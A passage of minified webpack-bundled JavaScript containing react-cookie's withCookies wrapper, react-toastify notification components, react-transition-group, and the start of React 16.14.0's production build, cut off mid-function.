a.default.createElement(e,r({},o,{cookies:this.context.cookies,allCookies:i,ref:n}))}}]),n}(i.Component);return t.displayName="withCookies("+(i.Component.displayName||i.Component.name)+")",t.WrapperComponent=e,t.propTypes={wrappedComponentRef:u.func},t.contextTypes={cookies:(0,u.instanceOf)(l.default).isRequired},(0,s.default)(t,e,{WrappedComponent:!0})};var i=n(0),a=c(i),u=n(6),l=c(n(722)),s=c(n(865));function c(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(0),u=g(a),l=g(n(6)),s=n(564),c=g(n(1395)),f=g(n(1397)),p=g(n(1399)),d=g(n(1400)),h=n(566),v=g(n(620)),m=g(n(871)),y=n(870);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=function(e,t,n){return(0,s.css)(i({zIndex:v.default.zIndex,position:"fixed",padding:"4px",width:v.default.width,boxSizing:"border-box",color:"#fff"},e?{pointerEvents:"none"}:{},x({},"@media "+v.default.mobile,i({width:"100vw",padding:0},n?{right:0}:{left:0},{margin:0,position:"fixed"},"top"===t.substring(0,3)?{top:0}:{bottom:0}))),(r=t.toUpperCase().replace("-","_"),o=void 0!==h.POSITION[r]?v.default[r]:v.default.TOP_RIGHT,-1!==r.indexOf("CENTER")&&void 0===o.marginLeft&&(o.marginLeft="-"+parseInt(v.default.width,10)/2+"px"),o));var r,o},S=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={toast:[],isDocumentHidden:!1},r.collection={},r.isDocumentHidden=function(){return r.setState({isDocumentHidden:document.hidden})},r.isToastActive=function(e){return-1!==r.state.toast.indexOf(parseInt(e,10))},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this,t=h.ACTION.SHOW,n=h.ACTION.CLEAR,r=h.ACTION.MOUNTED;m.default.on(t,(function(t,n){return e.show(t,n)})).on(n,(function(t){return null!==t?e.removeToast(t):e.clear()})).emit(r,this),document.addEventListener("visibilitychange",this.isDocumentHidden)}},{key:"componentWillUnmount",value:function(){m.default.off(h.ACTION.SHOW),m.default.off(h.ACTION.CLEAR),document.removeEventListener("visibilitychange",this.isDocumentHidden)}},{key:"removeToast",value:function(e){this.setState({toast:this.state.toast.filter((function(t){return t!==parseInt(e,10)}))})}},{key:"makeCloseButton",value:function(e,t,n){var r=this,o=this.props.closeButton;return((0,a.isValidElement)(e)||!1===e)&&(o=e),!1!==o&&(0,a.cloneElement)(o,{closeToast:function(){return r.removeToast(t)},type:n})}},{key:"getAutoCloseDelay",value:function(e){return!1===e||(0,y.isValidDelay)(e)?e:this.props.autoClose}},{key:"isFunction",value:function(e){return!!(e&&e.constructor&&e.call&&e.apply)}},{key:"canBeRendered",value:function(e){return(0,a.isValidElement)(e)||"string"==typeof e||"number"==typeof e||this.isFunction(e)}},{key:"show",value:function(e,t){var n=this;if(!this.canBeRendered(e))throw new Error("The element you provided cannot be rendered. You provided an element of type "+(void 0===e?"undefined":r(e)));var o=t.toastId,u=function(){return n.removeToast(o)},l={id:o,type:t.type,closeToast:u,updateId:t.updateId,rtl:this.props.rtl,position:t.position||this.props.position,transition:t.transition||this.props.transition,className:t.className||this.props.toastClassName,bodyClassName:t.bodyClassName||this.props.bodyClassName,closeButton:this.makeCloseButton(t.closeButton,o,t.type),pauseOnHover:null!==t.pauseOnHover?t.pauseOnHover:this.props.pauseOnHover,closeOnClick:null!==t.closeOnClick?t.closeOnClick:this.props.closeOnClick,progressClassName:t.progressClassName||this.props.progressClassName,autoClose:this.getAutoCloseDelay(!1!==t.autoClose?parseInt(t.autoClose,10):t.autoClose),hideProgressBar:"boolean"==typeof t.hideProgressBar?t.hideProgressBar:this.props.hideProgressBar};this.isFunction(t.onOpen)&&(l.onOpen=t.onOpen),this.isFunction(t.onClose)&&(l.onClose=t.onClose),(0,a.isValidElement)(e)&&"string"!=typeof e.type&&"number"!=typeof e.type?e=(0,a.cloneElement)(e,{closeToast:u}):this.isFunction(e)&&(e=e({closeToast:u})),this.collection=i({},this.collection,x({},o,{position:l.position,options:l,content:e})),this.setState({toast:null!==l.updateId?[].concat(b(this.state.toast)):[].concat(b(this.state.toast),[o])})}},{key:"makeToast",value:function(e,t){return u.default.createElement(f.default,i({},t,{isDocumentHidden:this.state.isDocumentHidden,key:"toast-"+t.id}),e)}},{key:"clear",value:function(){this.setState({toast:[]})}},{key:"renderToast",value:function(){var e=this,t={},n=this.props,r=n.className,o=n.style;return(n.newestOnTop?Object.keys(this.collection).reverse():Object.keys(this.collection)).forEach((function(n){var r=e.collection[n];t[r.position]||(t[r.position]=[]),-1!==e.state.toast.indexOf(parseInt(n,10))?t[r.position].push(e.makeToast(r.content,r.options)):(t[r.position].push(null),delete e.collection[n])})),Object.keys(t).map((function(n){var a=1===t[n].length&&null===t[n][0];return u.default.createElement(c.default,i({},(0,s.css)(E(a,n,e.props.rtl),"string"!=typeof r&&r),"string"==typeof r&&{className:r},null!==o&&{style:o},{key:"container-"+n}),t[n])}))}},{key:"render",value:function(){return u.default.createElement("div",null,this.renderToast())}}]),t}(a.Component);S.propTypes={position:l.default.oneOf((0,y.objectValues)(h.POSITION)),autoClose:y.falseOrDelay,closeButton:y.falseOrElement,hideProgressBar:l.default.bool,pauseOnHover:l.default.bool,closeOnClick:l.default.bool,newestOnTop:l.default.bool,className:l.default.oneOfType([l.default.string,l.default.object]),style:l.default.object,toastClassName:l.default.oneOfType([l.default.string,l.default.object]),bodyClassName:l.default.oneOfType([l.default.string,l.default.object]),progressClassName:l.default.oneOfType([l.default.string,l.default.object]),transition:l.default.func,rtl:l.default.bool},S.defaultProps={position:h.POSITION.TOP_RIGHT,transition:d.default,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:u.default.createElement(p.default,null),pauseOnHover:!0,closeOnClick:!0,newestOnTop:!1,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null},t.default=S},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=u(n(6)),o=u(n(0)),i=n(869),a=n(1396);function u(e){return e&&e.__esModule?e:{default:e}}function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var c=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},f=function(e){var t,n;function r(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(s(s(r)));return r.state={handleExited:o,firstRender:!0},r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},i.componentDidMount=function(){this.appeared=!0,this.mounted=!0},i.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,a.getInitialChildMapping)(e,r):(0,a.getNextChildMapping)(e,n,r),firstRender:!1}},i.handleExited=function(e,t){var n=(0,a.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=l({},t.children);return delete n[e.key],{children:n}})))},i.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["component","childFactory"]),i=c(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:o.default.createElement(t,r,i)},r}(o.default.Component);f.childContextTypes={transitionGroup:r.default.object.isRequired},f.propTypes={},f.defaultProps={component:"div",childFactory:function(e){return e}};var p=(0,i.polyfill)(f);t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=o,t.mergeChildMappings=i,t.getInitialChildMapping=function(e,t){return o(e.children,(function(n){return(0,r.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:a(n,"appear",e),enter:a(n,"enter",e),exit:a(n,"exit",e)})}))},t.getNextChildMapping=function(e,t,n){var u=o(e.children),l=i(t,u);return Object.keys(l).forEach((function(o){var i=l[o];if((0,r.isValidElement)(i)){var s=o in t,c=o in u,f=t[o],p=(0,r.isValidElement)(f)&&!f.props.in;!c||s&&!p?c||!s||p?c&&s&&(0,r.isValidElement)(f)&&(l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:f.props.in,exit:a(i,"exit",e),enter:a(i,"enter",e)})):l[o]=(0,r.cloneElement)(i,{in:!1}):l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:!0,exit:a(i,"exit",e),enter:a(i,"enter",e)})}})),l};var r=n(0);function o(e,t){var n=Object.create(null);return e&&r.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&(0,r.isValidElement)(e)?t(e):e}(e)})),n}function i(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var l in t){if(o[l])for(r=0;r<o[l].length;r++){var s=o[l][r];u[o[l][r]]=n(s)}u[l]=n(l)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}function a(e,t,n){return null!=n[t]?n[t]:e.props[t]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=d(i),u=d(n(6)),l=n(564),s=d(n(1398)),c=n(566),f=d(n(620)),p=n(870);function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y={container:function(e,t){var n;return(0,l.css)(o({position:"relative",minHeight:"64px",boxSizing:"border-box",marginBottom:"1rem",padding:"8px",borderRadius:"1px",boxShadow:"0 1px 10px 0 rgba(0, 0, 0, .1), 0 2px 15px 0 rgba(0, 0, 0, .05)",display:"flex",justifyContent:"space-between",maxHeight:"800px",overflow:"hidden",fontFamily:f.default.fontFamily,cursor:"pointer",background:f.default["color"+e.charAt(0).toUpperCase()+e.slice(1)]},"default"===e?{color:"#aaa"}:{},(m(n={},"@media "+f.default.mobile,{marginBottom:0}),m(n,"direction",t?"rtl":"ltr"),n)))},body:(0,l.css)({margin:"auto 0",flex:1})},g=function(e){function t(){var e,n,r;h(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=v(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={isRunning:!0},r.pauseToast=function(){r.setState({isRunning:!1})},r.playToast=function(){r.setState({isRunning:!0})},v(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){null!==this.props.onOpen&&this.props.onOpen(this.getChildrenProps())}},{key:"componentWillReceiveProps",value:function(e){this.props.isDocumentHidden!==e.isDocumentHidden&&this.setState({isRunning:!e.isDocumentHidden})}},{key:"componentWillUnmount",value:function(){null!==this.props.onClose&&this.props.onClose(this.getChildrenProps())}},{key:"getChildrenProps",value:function(){return this.props.children.props}},{key:"getToastProps",value:function(){var e={};return!1!==this.props.autoClose&&!0===this.props.pauseOnHover&&(e.onMouseEnter=this.pauseToast,e.onMouseLeave=this.playToast),"string"==typeof this.props.className&&(e.className=this.props.className),this.props.closeOnClick&&(e.onClick=this.props.closeToast),e}},{key:"render",value:function(){var e=this.props,t=e.closeButton,n=e.children,r=e.autoClose,i=e.type,u=e.hideProgressBar,c=e.closeToast,f=e.transition,p=e.position,d=e.onExited,h=e.className,v=e.bodyClassName,m=e.progressClassName,g=e.updateId,b=e.role,_=e.rtl;return a.default.createElement(f,{in:this.props.in,appear:!0,unmountOnExit:!0,onExited:d,position:p},a.default.createElement("div",o({},(0,l.css)(y.container(i,_),"string"!=typeof h&&h),this.getToastProps()),a.default.createElement("div",o({},this.props.in&&{role:b},(0,l.css)(y.body,"string"!=typeof v&&v),"string"==typeof v&&{className:v}),n),!1!==t&&t,!1!==r&&a.default.createElement(s.default,{key:"pb-"+g,rtl:_,delay:r,isRunning:this.state.isRunning,closeToast:c,hide:u,type:i,className:m})))}}]),t}(i.Component);g.propTypes={closeButton:p.falseOrElement.isRequired,autoClose:p.falseOrDelay.isRequired,children:u.default.node.isRequired,closeToast:u.default.func.isRequired,position:u.default.oneOf((0,p.objectValues)(c.POSITION)).isRequired,pauseOnHover:u.default.bool.isRequired,closeOnClick:u.default.bool.isRequired,transition:u.default.func.isRequired,isDocumentHidden:u.default.bool.isRequired,rtl:u.default.bool.isRequired,in:u.default.bool,onExited:u.default.func,hideProgressBar:u.default.bool,onOpen:u.default.func,onClose:u.default.func,type:u.default.oneOf((0,p.objectValues)(c.TYPE)),className:u.default.oneOfType([u.default.string,u.default.object]),bodyClassName:u.default.oneOfType([u.default.string,u.default.object]),progressClassName:u.default.oneOfType([u.default.string,u.default.object]),updateId:u.default.number,ariaLabel:u.default.string},g.defaultProps={type:c.TYPE.DEFAULT,in:!0,hideProgressBar:!1,onOpen:null,onClose:null,className:null,bodyClassName:null,progressClassName:null,updateId:null,role:"alert"},t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=n(564),u=n(566),l=s(n(620));function s(e){return e&&e.__esModule?e:{default:e}}var c=a.css.keyframes({"0%":{width:"100%"},"100%":{width:0}});function f(e){var t=e.delay,n=e.isRunning,i=e.closeToast,u=e.type,s=e.hide,f=e.className,p=e.rtl;return o.default.createElement("div",r({},(0,a.css)(function(e,t,n,o,i){return(0,a.css)(r({position:"absolute",bottom:0,width:0,height:"5px",zIndex:l.default.zIndex,opacity:n?0:.7,animation:c+" linear 1",animationPlayState:t?"running":"paused",animationDuration:o+"ms",backgroundColor:"rgba(255,255,255,.7)"},"default"===e?{background:i?l.default.colorProgressDefault.replace("to right","to left"):l.default.colorProgressDefault}:{},i?{right:0}:{left:0}))}(u,n,s,t,p),"string"!=typeof f&&f),"string"==typeof f&&{className:f},{onAnimationEnd:i}))}f.propTypes={delay:i.default.number.isRequired,isRunning:i.default.bool.isRequired,closeToast:i.default.func.isRequired,rtl:i.default.bool.isRequired,type:i.default.string,hide:i.default.bool,className:i.default.oneOfType([i.default.string,i.default.object])},f.defaultProps={type:u.TYPE.DEFAULT,hide:!1,className:""},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(6)),a=n(564);function u(e){return e&&e.__esModule?e:{default:e}}function l(e){var t,n=e.closeToast,i=e.type,u=e.ariaLabel;return o.default.createElement("button",r({},(t="default"===i,(0,a.css)({color:t?"#000":"#fff",fontWeight:"bold",fontSize:"14px",background:"transparent",outline:"none",border:"none",padding:0,cursor:"pointer",opacity:t?"0.3":"0.7",transition:".3s ease",alignSelf:"flex-start",":hover, :focus":{opacity:1}})),{type:"button",onClick:n,"aria-label":u}),"✖")}l.propTypes={closeToast:i.default.func,arialLabel:i.default.string},l.defaultProps={ariaLabel:"close"},t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(1401)),a=n(564),u=l(n(1403));function l(e){return e&&e.__esModule?e:{default:e}}var s={animationDuration:"0.75s",animationFillMode:"both"};t.default=function(e){var t=e.children,n=e.position,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","position"]),c=function(e){var t=(0,u.default)(e),n=t.enter,o=t.exit,i=a.css.keyframes(r({"from, 60%, 75%, 90%, to":{animationTimingFunction:"cubic-bezier(0.215, 0.610, 0.355, 1.000)"}},n));o.to.padding=0,o.to.height=0,o.to.marginBottom=0;var l=a.css.keyframes(o);return{enter:(0,a.css)(r({},s,{animationName:i})),exit:(0,a.css)(r({},s,{animationName:l}))}}(n),f=c.enter,p=c.exit;return o.default.createElement(i.default,r({},l,{timeout:750,onEnter:function(e){return e.classList.add(f)},onEntered:function(e){return e.classList.remove(f)},onExit:function(e){var t=e.getBoundingClientRect().height;e.style.transition="padding 0.75s, height 0.75s, marginBottom 0.75s",e.style.minHeight=0,e.style.height=t>64?t+"px":"64px",e.classList.add(p)}}),t)}},function(e,t,n){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(6)),o=u(n(0)),i=u(n(54)),a=n(869);n(1402);function u(e){return e&&e.__esModule?e:{default:e}}t.UNMOUNTED="unmounted";t.EXITED="exited";t.ENTERING="entering";t.ENTERED="entered";t.EXITING="exiting";var l=function(e){var t,n;function r(t,n){var r;r=e.call(this,t,n)||this;var o,i=n.transitionGroup,a=i&&!i.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?a?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.getChildContext=function(){return{transitionGroup:null}},r.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null},a.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},a.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},a.componentWillUnmount=function(){this.cancelNextCallback()},a.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},a.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=i.default.findDOMNode(this);"entering"===t?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},a.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts(),a=o?i.appear:i.enter;t||r?(this.props.onEnter(e,o),this.safeSetState({status:"entering"},(function(){n.props.onEntering(e,o),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:"entered"},(function(){n.props.onEntered(e,o)}))}))}))):this.safeSetState({status:"entered"},(function(){n.props.onEntered(e)}))},a.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(e),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))},a.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},a.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},a.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},a.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},a.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(e,r);var i=o.default.Children.only(n);return o.default.cloneElement(i,r)},r}(o.default.Component);function s(){}l.contextTypes={transitionGroup:r.object},l.childContextTypes={transitionGroup:function(){}},l.propTypes={},l.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:s,onEntering:s,onEntered:s,onExit:s,onExiting:s,onExited:s},l.UNMOUNTED=0,l.EXITED=1,l.ENTERING=2,l.ENTERED=3,l.EXITING=4;var c=(0,a.polyfill)(l);t.default=c},function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var r;(r=n(6))&&r.__esModule;t.timeoutsShape=null;t.classNamesShape=null},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){switch(e){case r.POSITION.TOP_RIGHT:case r.POSITION.BOTTOM_RIGHT:default:return{enter:{from:{opacity:0,transform:"translate3d(3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(-25px, 0, 0)"},"75%":{transform:"translate3d(10px, 0, 0)"},"90%":{transform:"translate3d(-5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(-20px, 0, 0)"},to:{opacity:0,transform:"translate3d(2000px, 0, 0)"}}};case r.POSITION.TOP_LEFT:case r.POSITION.BOTTOM_LEFT:return{enter:{"0%":{opacity:0,transform:"translate3d(-3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(25px, 0, 0)"},"75%":{transform:"translate3d(-10px, 0, 0)"},"90%":{transform:"translate3d(5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(20px, 0, 0)"},to:{opacity:0,transform:"translate3d(-2000px, 0, 0)"}}};case r.POSITION.BOTTOM_CENTER:return{enter:{from:{opacity:0,transform:"translate3d(0, 3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, -20px, 0)"},"75%":{transform:"translate3d(0, 10px, 0)"},"90%":{transform:"translate3d(0, -5px, 0)"},to:{transform:"translate3d(0, 0, 0)"}},exit:{"20%":{transform:"translate3d(0, 10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, -20px, 0)"},to:{opacity:0,transform:"translate3d(0, 2000px, 0)"}}};case r.POSITION.TOP_CENTER:return{enter:{"0%":{opacity:0,transform:"translate3d(0, -3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, 25px, 0)"},"75%":{transform:"translate3d(0, -10px, 0)"},"90%":{transform:"translate3d(0, 5px, 0)"},to:{transform:"none"}},exit:{"20%":{transform:"translate3d(0, -10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, 20px, 0)"},to:{opacity:0,transform:"translate3d(0, -2000px, 0)"}}}}};var r=n(566)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(871),a=(r=i)&&r.__esModule?r:{default:r},u=n(566);var l={type:u.TYPE.DEFAULT,autoClose:null,closeButton:null,hideProgressBar:null,position:null,pauseOnHover:null,closeOnClick:null,className:null,bodyClassName:null,progressClassName:null,transition:null,updateId:null},s=null,c=[],f=0;function p(e,t){return o({},l,e,{type:t,toastId:++f})}function d(e,t){return null!==s?a.default.emit(u.ACTION.SHOW,e,t):c.push({action:u.ACTION.SHOW,content:e,options:t}),t.toastId}var h=o((function(e,t){return d(e,p(t,t&&t.type||u.TYPE.DEFAULT))}),{success:function(e,t){return d(e,p(t,u.TYPE.SUCCESS))},info:function(e,t){return d(e,p(t,u.TYPE.INFO))},warn:function(e,t){return d(e,p(t,u.TYPE.WARNING))},warning:function(e,t){return d(e,p(t,u.TYPE.WARNING))},error:function(e,t){return d(e,p(t,u.TYPE.ERROR))},dismiss:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return s&&a.default.emit(u.ACTION.CLEAR,e)},isActive:function(){return!1},update:function(e,t){setTimeout((function(){if(s&&void 0!==s.collection[e]){var n=s.collection[e],r=n.options,i=n.content,a=null!==r.updateId?r.updateId+1:1,u=o({},r,t,{toastId:e,updateId:a}),l=void 0!==u.render?u.render:i;delete u.render,d(l,u)}}),0)}},{POSITION:u.POSITION,TYPE:u.TYPE});a.default.on(u.ACTION.MOUNTED,(function(e){s=e,h.isActive=function(e){return s.isToastActive(e)},c.forEach((function(e){a.default.emit(e.action,e.content,e.options)})),c=[]})),t.default=h},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(872),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var 